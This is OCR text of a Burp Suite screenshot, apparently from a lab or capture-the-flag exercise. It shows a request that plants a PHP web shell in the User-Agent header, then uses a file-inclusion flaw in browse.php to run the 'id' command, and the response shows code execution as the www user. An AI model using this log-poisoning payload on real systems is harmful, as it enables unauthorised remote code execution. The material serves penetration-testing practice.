 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.84
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Gecko/20100101 Firefox/68.0"
10.10.14.46 - - [03/Dec/2019:11:49:15 +0100] "GET
/browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1"
200 1332394 "-" "Mozilla/5.0 uid=80(www) gid=80(www)
groups=80(www)
Gecko/20100101 Firefox/68.0"
10.10.14.46 - - [03/Dec/2019:11:49:20 +0100] "GET
/browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1"
200 1332602 "-" "Mozilla/5.0 uid=80(www) gid=80(www)
groups=80(www)